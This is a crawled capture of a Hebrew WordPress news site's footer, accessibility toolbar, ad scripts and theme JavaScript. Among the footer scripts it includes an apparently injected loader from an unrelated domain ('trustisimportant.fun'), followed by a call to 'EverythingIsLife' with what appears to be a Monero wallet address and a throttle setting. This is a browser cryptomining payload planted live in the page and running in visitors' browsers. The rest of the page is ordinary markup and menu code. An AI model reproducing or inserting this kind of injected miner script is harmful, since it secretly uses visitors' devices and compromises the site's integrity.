<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="tag-cloud-link tag-link-178 tag-link-position-30" style="font-size: 8.5137614678899pt;" aria-label="משטרת ישראל (11 items)">משטרת ישראל</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%93%d7%9c%d7%9f/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 8pt;" aria-label="נדל&#039;&#039;ן (10 items)">נדל&#039;&#039;ן</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%a4%d7%aa%d7%9c%d7%99-%d7%91%d7%a0%d7%98/" class="tag-cloud-link tag-link-316 tag-link-position-32" style="font-size: 9.4128440366972pt;" aria-label="נפתלי בנט (13 items)">נפתלי בנט</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%aa%d7%99%d7%91-%d7%94%d7%90%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-210 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="נתיב האבות (12 items)">נתיב האבות</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 9.7981651376147pt;" aria-label="עיריית אריאל (14 items)">עיריית אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%9e%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 9.4128440366972pt;" aria-label="עמונה (13 items)">עמונה</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%92%d7%95%d7%a2/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 13.009174311927pt;" aria-label="פיגוע (26 items)">פיגוע</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%a0%d7%95%d7%99/" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.4128440366972pt;" aria-label="פינוי (13 items)">פינוי</a>
<a href="https://www.tcity.co.il/tag/%d7%a6%d7%94%d7%9c/" class="tag-cloud-link tag-link-611 tag-link-position-38" style="font-size: 8pt;" aria-label="צהל (10 items)">צהל</a>
<a href="https://www.tcity.co.il/tag/%d7%a7%d7%91%d7%a8-%d7%99%d7%95%d7%a1%d7%a3/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="קבר יוסף (12 items)">קבר יוסף</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%9e%d7%9e%d7%a9%d7%9c%d7%94/" class="tag-cloud-link tag-link-462 tag-link-position-40" style="font-size: 10.440366972477pt;" aria-label="ראש הממשלה (16 items)">ראש הממשלה</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/" class="tag-cloud-link tag-link-177 tag-link-position-41" style="font-size: 8pt;" aria-label="ריבונות (10 items)">ריבונות</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9c%d7%99-%d7%9e%d7%95%d7%a2%d7%9c%d7%9d/" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="שולי מועלם (12 items)">שולי מועלם</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 17.119266055046pt;" aria-label="שומרון (55 items)">שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%99-%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-222 tag-link-position-44" style="font-size: 8.5137614678899pt;" aria-label="שי אלון (11 items)">שי אלון</a>
<a href="https://www.tcity.co.il/tag/%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 8.5137614678899pt;" aria-label="תאונת דרכים (11 items)">תאונת דרכים</a></div>
</section>
							</div><!-- Col end -->
						

				</div><!-- Row end -->
			</div><!-- Container end -->
		</div><!-- Footer main end -->


	</footer><!-- Footer end -->
	
<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script>(function(){var advanced_ads_ga_UID="UA-111817553-11",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.16.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		<script>window.advads_admin_bar_items = [];</script>		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4MGWUb1JEvapTJ9a_GpUXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763150070001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215
body_size: 1276
content:
jQuery(function(jQuery) {
	"use strict";

	var winwidth = jQuery(window).width();
	/* nav bar fixed */
	jQuery(window).scroll(function () {



		if (jQuery(window).scrollTop() > 200) {
			jQuery('.main-menu').addClass('navbar-fixed-top');
		}

		if (jQuery(window).scrollTop() < 201) {
			jQuery('.main-menu').removeClass('navbar-fixed-top');
		}



		
	});

	/* scroll to top */
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 600) {
			jQuery('.scrollup').fadeIn();
		} else {
			jQuery('.scrollup').fadeOut();
		}
	});

	jQuery('.scrollup').click(function () {
		jQuery("html, body").animate({
			scrollTop: 0
		}, 1400);
		return false;
	});




//Primary Nav in both scene

	var windowWidth = jQuery(window).width();
	var nav = "li.menu-item";
	//    for sub menu arrow

	//    for sub menu arrow
	jQuery('.menu-item >li:has("ul")>a').each(function() {
		jQuery(this).addClass('below');
	});
	jQuery('ul:not(li.menu-item)>li:has("ul")>a').each(function() {
		jQuery(this).addClass('side');
	});




	/* menu classes */

	if (winwidth >= 768) {
		jQuery( "li.menu-item" ).hover(function() {  // mouse enter
			jQuery( this ).find( " > .sub-menu" ).show(); // display immediate child

		}, function(){ // mouse leave
			if ( !jQuery(this).hasClass("current_page_item") ) {  // check if current page
				jQuery( this ).find( ".sub-menu" ).hide(); // hide if not current page
			}
		});
	}

	if (winwidth >= 768) {
		jQuery( "li.page_item" ).hover(function() {  // mouse enter
			jQuery( this ).find( " > .page_item_has_children" ).show(); // display immediate child

		}, function(){ // mouse leave
			if ( !jQuery(this).hasClass("current_page_item") ) {  // check if current page
				jQuery( this ).find( ".page_item_has_children" ).hide(); // hide if not current page
			}
		});
	}

	/*==================================
	 Responsive menu
	 ==================================*/

	if (winwidth <= 767) {
		jQuery('.nav.navbar-nav li.menu-item-has-children,.nav.navbar-nav li.page_item_has_children').append('<span class="dropdown-icon"><i class="fas fa-caret-down"><i></span>');

		jQuery('.nav.navbar-nav li.menu-item-has-children span.dropdown-icon,.nav.navbar-nav li.page_item_has_children span.dropdown-icon').on('click', function (e) {
			e.preventDefault();
			console.log('click');
			jQuery(this).siblings('.nav.navbar-nav li.menu-item-has-children ul.sub-menu,.nav.navbar-nav li.page_item_has_children ul.children').slideToggle(300);
		});

	} else {
		jQuery('.nav.navbar-nav li.menu-item-has-children, .nav.navbar-nav li.page_item_has_children').find('span').css('display', 'none');
	};


	jQuery('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
		jQuery(this).tab('show');
	});


	/* ----------------------------------------------------------- */
	/*  Main slideshow
	 /* ----------------------------------------------------------- */

	jQuery('#main-slide').carousel({
		pause: true,
		interval: 100000,
	});


	/* ----------------------------------------------------------- */
	/*  Site search
	 /* ----------------------------------------------------------- */



	jQuery('.nav-search').on('click', function () {
		jQuery('.search-block').fadeIn(350);
	});

	jQuery('.search-close').on('click', function(){
		jQuery('.search-block').fadeOut(350);
	});



	/* ----------------------------------------------------------- */
	/*  Owl Carousel
	 /* ----------------------------------------------------------- */

	//breaking top section

	jQuery(".breaking-slide").owlCarousel({

		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:1
			}
		}

	});


	//Latest news slide

	jQuery(".latest-news-slide").owlCarousel({

		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 6,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			}
		}

	});

	
/* fixed nav bar */
jQuery('#wpadminbar').css('position', 'fixed');
	

	

	/* for closing search box*/
	jQuery('.search-block').focusout(function (e) {
		jQuery('.search-block').css('display', 'none');
		e.preventDefault();
	})

/*AFTER LAST MENU CLOSED */
	jQuery('.last-menu').focusout(function (e) {
		jQuery(".navbar-collapse.collapse.in").collapse('hide');
		e.preventDefault();
	})



	//Featured slide

	jQuery(".main-slider").owlCarousel({

		loop:true,
		animateOut: 'fadeOut',
		autoplay:true,
		autoplayHoverPause:true,
		nav:true,
		margin:0,
		dots:true,
		mouseDrag:true,
		touchDrag:true,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:1
			}
		}

	});



//sticky sidebar
	var at_body = jQuery("body");
	var at_window = jQuery(window);

	if(at_body.hasClass('at-sticky-sidebar')){
		if(at_body.hasClass('sidebar-right')){
			jQuery('#secondary, #primary').theiaStickySidebar();
		}
		else{
			jQuery('#secondary, #primary').theiaStickySidebar();
		}
	}
	/*marquee ticker */

	jQuery(function (){

		jQuery('.simple-marquee-container').SimpleMarquee({
				duration:100000,
				gap: 30,
				delayBeforeStart: 0,
				direction: 'left',
				duplicated: true,
				pauseOnHover: true
			}

		);

	});

	/* for closing color for descriotion */

		jQuery('.green .menu-description').css('background', '#0aa500');
	    jQuery('.red .menu-description').css('background', '#dd3333');
	    jQuery('.orange .menu-description').css('background', '#ff751a');
	    jQuery('.yellow .menu-description').css('background', ' #ffff1a');
	    jQuery('.blue .menu-description').css('background', ' #0000ff');









}(jQuery));